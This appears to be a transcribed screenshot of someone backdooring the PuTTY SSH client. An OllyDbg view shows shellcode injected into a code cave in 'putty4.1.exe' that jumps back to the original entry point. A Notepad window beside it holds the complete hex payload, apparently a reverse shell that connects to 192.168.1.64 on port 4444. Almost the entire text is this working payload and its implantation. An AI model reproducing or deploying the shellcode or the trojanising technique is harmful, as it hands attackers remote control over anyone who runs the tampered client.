 OllyDbg - putty4.1.exe - [CPU - main thread, module putty4_1]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
004C7125 68 0B2F0F30 PUSH 300F2F0B
004C712A FFD5 CALL EBP
004C712C 57 PUSH EDI
004C712D 68 756E4D61 PUSH 614D6E75
004C7132 FFD5 CALL EBP
004C7134 5E POP ESI
004C7135 5E POP ESI
004C7136 FF0C24 DEC DWORD PTR SS:[ESP]
004C7139 ^0F85 70FFFFFF JNZ putty4_1.004C70AF
004C713F ^E9 9BFFFFFF JMP putty4_1.004C70DF
004C7144 01C3 ADD EBX,EAX
004C7146 29C6 SUB ESI,EAX
004C7148 ^75 C1 JNZ SHORT putty4_1.004C710B
004C714A C3 RETN
004C714B BB F0B5A256 MOV EBX,56A2B5F0
004C7150 6A 00 PUSH 0
004C7152 53 PUSH EBX
004C7153 FFD5 CALL EBP
004C7155 90 NOP
004C7156 90 NOP
004C7157 90 NOP
004C7158 -E9 0182FAFF JMP putty4_1.0046F35E
004C715D 55 PUSH EBP
004C715E 90 NOP
004C715F 90 NOP
004C7160 90 NOP
004C7161 90 NOP
004C7162 90 NOP
004C7163 90 NOP
004C7164 90 NOP
004C7165 90 NOP
004C7166 90 NOP
Registers (FPU) < <
EAX 00000000
Assemble at 004C715E
MOV EBP,ESP
Fill with NOP's
Assemble Can
Untitled - Notepad
File Edit Format View Help
73325F54684C77260789E8FFD0B89001
000029C454506829806B00FFD56A0A68
C0A80140680200115C89E65050505040
50405068EA0FDFE0FFD5976A10565768
99A57461FFD585C0740AFF4E0875ECE8
670000006A006A0456576802D9C85FFF
D583F8007E368B366A40680010000056
6A006858A453E5FFD593536A00565357
6802D9C85FFFD583F8007D2858680040
00006A0050680B2F0F30FFD55768756E
4D61FFD55E5EFF0C240F8570FFFFFFE9
9BFFFFFF01C329C675C1C3BBF0B5A256
6A0053FFD5
ORIGINAL ENTRY POINT
0046F4CB .^E9 8EFEFFFF JMP putty4.0046F35E
0046F4D0 /$ 55 PUSH EBP
0046F4D1 |. 8BEC MOV EBP,ESP
Address Hex dump ASCII
004B5000 C4 12 49 00 D8 12 49 00
004B5008 E0 12 49 00 E8 12 49 00
004B5010 F0 12 49 00 F8 12 49 00
004B5018 00 13 49 00 08 13 49 00
004B5020 09 00 00 00 C4 BA 4A 00
004B5028 28 50 4B 00 28 50 4B 00 (PK.(PK.
004B5030 01 00 00 00 00 00 00 00
004B5038 FF 6E 43 00 00 00 00 00
004B5040 00 00 00 00 01 00 00 00
004B5048 A4 BB 4A 00 28 73 49 00
004B5050 4E 00 00 00 6C 00 00 00 N...l...
004B5058 00 00 00 00 00 00 00 00 ........
004B5060 38 76 49 00 0A 02 00 00
004B5068 FF FF FF FF FF FF FF FF
004B5070 FF FF FF FF 01 00 00 00
004B5078 B1 19 BF 44 4E E6 40 BB
0012FFF8 0046F4C6 putty4_1.<ModuleEntryPoint>
0012FFFC 00000000
Program entry point Paused
start odbg110 root@kali: ~ Untitled - Notepad OllyDbg - putty4.1.e... 11:16 AM